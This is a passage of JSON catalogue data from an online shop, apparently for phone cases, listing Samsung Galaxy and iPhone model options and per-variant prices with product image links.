Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":322,"name":"Samsung Galaxy S10 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":323,"name":"Samsung Galaxy Note 20","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":324,"name":"Samsung Galaxy Note 20 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":325,"name":"Samsung Galaxy S21","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":326,"name":"Samsung Galaxy S21 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":327,"name":"Samsung Galaxy S21 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":520,"name":"iphone 16","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":521,"name":"iphone 16 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":522,"name":"iphone 16 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":523,"name":"iphone 16 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":524,"name":"Samsung Galaxy S25","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":525,"name":"Samsung Galaxy S25 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":526,"name":"Samsung Galaxy S25 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29}],"position":2}],"extra_options":[],"variants":[{"id":10502,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[266,314,328],"options_map":{"29":266,"31":314,"32":328}},{"id":10503,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[266,314,329],"options_map":{"29":266,"31":314,"32":329}},{"id":10504,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[266,314,330],"options_map":{"29":266,"31":314,"32":330}},{"id":10505,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[267,314,328],"options_map":{"29":267,"31":314,"32":328}},{"id":10506,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[267,314,329],"options_map":{"29":267,"31":314,"32":329}},{"id":10507,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[267,314,330],"options_map":{"29":267,"31":314,"32":330}},{"id":10508,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[268,314,328],"options_map":{"29":268,"31":314,"32":328}},{"id":10509,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[268,314,329],"options_map":{"29":268,"31":314,"32":329}},{"id":10510,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[268,314,330],"options_map":{"29":268,"31":314,"32":330}},{"id":10511,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[269,314,328],"options_map":{"29":269,"31":314,"32":328}},{"id":10512,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[269,314,329],"options_map":{"29":269,"31":314,"32":329}},{"id":10513,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[269,314,330],"options_map":{"29":269,"31":314,"32":330}},{"id":10514,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[270,314,328],"options_map":{"29":270,"31":314,"32":328}},{"id":10515,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[270,314,329],"options_map":{"29":270,"31":314,"32":329}},{"id":10516,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[270,314,330],"options_map":{"29":270,"31":314,"32":330}},{"id":10517,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[271,314,328],"options_map":{"29":271,"31":314,"32":328}},{"id":10518,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[271,314,329],"options_map":{"29":271,"31":314,"32":329}},{"id":10519,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[271,314,330],"options_map":{"29":271,"31":314,"32":330}},{"id":10520,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[272,314,328],"options_map":{"29":272,"31":314,"32":328}},{"id":10521,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[272,314,329],"options_map":{"29":272,"31":314,"32":329}},{"id":10522,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[272,314,330],"options_map":{"29":272,"31":314,"32":330}},{"id":10523,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[273,314,328],"options_map":{"29":273,"31":314,"32":328}},{"id":10524,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[273,314,329],"options_map":{"29":273,"31":314,"32":329}},{"id":10525,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[273,314,330],"options_map":{"29":273,"31":314,"32":330}},{"id":10526,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[274,314,328],"options_map":{"29":274,"31":314,"32":328}},{"id":10527,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[274,314,329],"options_map":{"29":274,"31":314,"32":329}},{"id":10528,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[274,314,330],"options_map":{"29":274,"31":314,"32":330}},{"id":10529,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[275,314,328],"options_map":{"29":275,"31":314,"32":328}},{"id":10530,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[275,314,329],"options_map":{"29":275,"31":314,"32":329}},{"id":10531,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[275,314,330],"options_map":{"29":275,"31":314,"32":330}},{"id":10532,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[276,314,328],"options_map":{"29":276,"31":314,"32":328}},{"id":10533,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[276,314,329],"options_map":{"29":276,"31":314,"32":329}},{"id":10534,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[276,314,330],"options_map":{"29":276,"31":314,"32":330}},{"id":10535,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[277,314,328],"options_map":{"29":277,"31":314,"32":328}},{"id":10536,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[277,314,329],"options_map":{"29":277,"31":314,"32":329}},{"id":10537,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[277,314,330],"options_map":{"29":277,"31":314,"32":330}},{"id":10538,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[278,314,328],"options_map":{"29":278,"31":314,"32":328}},{"id":10539,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[278,314,329],"options_map":{"29":278,"31":314,"32":329}},{"id":10540,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[278,314,330],"options_map":{"29":278,"31":314,"32":330}},{"id":10541,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[279,314,328],"options_map":{"29":279,"31":314,"32":328}},{"id":10542,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[279,314,329],"options_map":{"29":279,"31":314,"32":329}},{"id":10543,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[279,314,330],"options_map":{"29":279,"31":314,"32":330}},{"id":10544,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[280,314,328],"options_map":{"29":280,"31":314,"32":328}},{"id":10545,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[280,314,329],"options_map":{"29":280,"31":314,"32":329}},{"id":10546,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[280,314,330],"options_map":{"29":280,"31":314,"32":330}},{"id":10547,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[281,314,328],"options_map":{"29":281,"31":314,"32":328}},{"id":10548,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[281,314,329],"options_map":{"29":281,"31":314,"32":329}},{"id":10549,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[281,314,330],"options_map":{"29":281,"31":314,"32":330}},{"id":10550,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[282,314,328],"options_map":{"29":282,"31":314,"32":328}},{"id":10551,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[282,314,329],"options_map":{"29":282,"31":314,"32":329}},{"id":10552,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[282,314,330],"options_map":{"29":282,"31":314,"32":330}},{"id":10553,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[283,314,328],"options_map":{"29":283,"31":314,"32":328}},{"id":10554,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[283,314,329],"options_map":{"29":283,"31":314,"32":329}},{"id":10555,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[283,314,330],"options_map":{"29":283,"31":314,"32":330}},{"id":10556,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[284,314,328],"options_map":{"29":284,"31":314,"32":328}},{"id":10557,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[284,314,329],"options_map":{"29":284,"31":314,"32":329}},{"id":10558,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[284,314,330],"options_map":{"29":284,"31":314,"32":330}},{"id":10559,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[285,314,328],"options_map":{"29":285,"31":314,"32":328}},{"id":10560,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[285,314,329],"options_map":{"29":285,"31":314,"32":329}},{"id":10561,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[285,314,330],"options_map":{"29":285,"31":314,"32":330}},{"id":10562,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[286,314,328],"options_map":{"29":286,"31":314,"32":328}},{"id":10563,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[286,314,329],"options_map":{"29":286,"31":314,"32":329}},{"id":10564,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[286,314,330],"options_map":{"29":286,"31":314,"32":330}},{"id":10565,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[287,314,328],"options_map":{"29":287,"31":314,"32":328}},{"id":10566,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[287,314,329],"options_map":{"29":287,"31":314,"32":329}},{"id":10567,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[287,314,330],"options_map":{"29":287,"31":314,"32":330}},{"id":10568,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[288,314,328],"options_map":{"29":288,"31":314,"32":328}},{"id":10569,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[288,314,329],"options_map":{"29":288,"31":314,"32":329}},{"id":10570,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[288,314,330],"options_map":{"29":288,"31":314,"32":330}},{"id":10571,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[289,314,328],"options_map":{"29":289,"31":314,"32":328}},{"id":10572,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[289,314,329],"options_map":{"29":289,"31":314,"32":329}},{"id":10573,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[289,314,330],"options_map":{"29":289,"31":314,"32":330}},{"id":10682,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,316,328],"options_map":{"31":315,"29":316,"32":328}},{"id":10683,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,316,329],"options_map":{"31":315,"29":316,"32":329}},{"id":10684,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,316,330],"options_map":{"31":315,"29":316,"32":330}},{"id":10685,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,317,328],"options_map":{"31":315,"29":317,"32":328}},{"id":10686,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,317,329],"options_map":{"31":315,"29":317,"32":329}},{"id":10687,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,317,330],"options_map":{"31":315,"29":317,"32":330}},{"id":10688,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,318,328],"options_map":{"31":315,"29":318,"32":328}},{"id":10689,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,318,329],"options_map":{"31":315,"29":318,"32":329}},{"id":10690,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,318,330],"options_map":{"31":315,"29":318,"32":330}},{"id":10691,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,319,328],"options_map":{"31":315,"29":319,"32":328}},{"id":10692,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,319,329],"options_map":{"31":315,"29":319,"32":329}},{"id":10693,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,319,330],"options_map":{"31":315,"29":319,"32":330}},{"id":10694,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,320,328],"options_map":{"31":315,"29":320,"32":328}},{"id":10695,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,320,329],"options_map":{"31":315,"29":320,"32":329}},{"id":10696,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,320,330],"options_map":{"31":315,"29":320,"32":330}},{"id":10697,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,321,328],"options_map":{"31":315,"29":321,"32":328}},{"id":10698,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,321,329],"options_map":{"31":315,"29":321,"32":329}},{"id":10699,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,321,330],"options_map":{"31":315,"29":321,"32":330}},{"id":10700,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,322,328],"options_map":{"31":315,"29":322,"32":328}},{"id":10701,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,322,329],"options_map":{"31":315,"29":322,"32":329}},{"id":10702,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,322,330],"options_map":{"31":315,"29":322,"32":330}},{"id":10703,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,323,328],"options_map":{"31":315,"29":323,"32":328}},{"id":10704,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,323,329],"options_map":{"31":315,"29":323,"32":329}},{"id":10705,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,323,330],"options_map":{"31":315,"29":323,"32":330}},{"id":10706,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,324,328],"options_map":{"31":315,"29":324,"32":328}},{"id":10707,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,324,329],"options_map":{"31":315,"29":324,"32":329}},{"id":10708,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,324,330],"options_map":{"31":315,"29":324,"32":330}},{"id":10709,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,325,328],"options_map":{"31":315,"29":325,"32":328}},{"id":10710,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,325,329],"options_map":{"31":315,"29":325,"32":329}},{"id":10711,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,325,330],"options_map":{"31":315,"29":325,"32":330}},{"id":10712,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,326,328],"options_map":{"31":315,"29":326,"32":328}},{"id":10713,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,326,329],"options_map":{"31":315,"29":326,"32":329}},{"id":10714,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,326,330],"options_map":{"31":315,"29":326,"32":330}},{"id":10715,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,327,328],"options_map":{"31":315,"29":327,"32":328}},{"id":10716,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,327,329],"options_map":{"31":315,"29":327,"32":329}},{"id":10717,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,327,330],"options_map":{"31":315,"29":327,"32":330}},{"id":12469,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,316,328],"options_map":{"31":314,"29":316,"32":328}},{"id":12470,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,317,328],"options_map":{"31":314,"29":317,"32":328}},{"id":12471,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,318,328],"options_map":{"31":314,"29":318,"32":328}},{"id":12472,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,319,328],"options_map":{"31":314,"29":319,"32":328}},{"id":12473,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,320,328],"options_map":{"31":314,"29":320,"32":328}},{"id":12474,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,321,328],"options_map":{"31":314,"29":321,"32":328}},{"id":12475,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,322,328],"options_map":{"31":314,"29":322,"32":328}},{"id":12476,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,323,328],"options_map":{"31":314,"29":323,"32":328}},{"id":12477,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,324,328],"options_map":{"31":314,"29":324,"32":328}},{"id":12478,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,325,328],"options_map":{"31":314,"29":325,"32":328}},{"id":12479,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,326,328],"options_map":{"31":314,"29":326,"32":328}},{"id":12480,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,327,328],"options_map":{"31":314,"29":327,"32":328}},{"id":12481,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,520],"options_map":{"31":314,"32":328,"29":520}},{"id":12482,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,521],"options_map":{"31":314,"32":328,"29":521}},{"id":12483,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,522],"options_map":{"31":314,"32":328,"29":522}},{"id":12484,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,523],"options_map":{"31":314,"32":328,"29":523}},{"id":12488,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,316,329],"options_map":{"31":314,"